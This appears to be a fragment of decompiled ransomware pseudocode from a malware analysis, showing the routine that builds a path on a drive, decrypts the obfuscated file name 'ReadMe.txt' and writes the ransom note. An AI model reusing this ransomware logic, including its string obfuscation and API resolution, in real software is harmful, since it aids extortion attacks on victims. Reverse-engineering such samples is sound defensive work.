 wcscpy_s(ransom_note_path_1, 0x7FFFu, full_drive_path);
v22 = __PAIR64__(v33, dwFlagsAndAttributes);
v21 = __PAIR64__(v33, dwFlagsAndAttributes);
if ( ransom_note_path_1[wcslen(ransom_note_path_1) - 1] ≠ '\\' )
{
  decrypt_string(4u, &unk_42B994, v33, dwFlagsAndAttributes, &v32);
  wcscat_s(ransom_note_path_1, 0x7FFFu, &v32);// "\\"
}
decrypt_string(0x16u, &unk_42B944, SHIDWORD(v21), v22, v31);// ReadMe.txt
wcscat_s(ransom_note_path_1, 0x7FFFu, v31);
memset(v31, 0, sizeof(v31));
ransom_note_handle = w_CreateFileW(ransom_note_path_1, 0x40000000, ransom_note_path, v21);
ransom_note_handle_1 = ransom_note_handle;
if ( ransom_note_handle ≠ INVALID_HANDLE_VALUE )
  w_WriteFile(ransom_note_handle, ransom_note_content, 0x1F, &v30);
CloseHandle_0 = resolve_API_layer_2(::CloseHandle_0);
CloseHandle_0(ransom_note_handle_1);
w_VirtualFree(ransom_note_path_1);
return v34;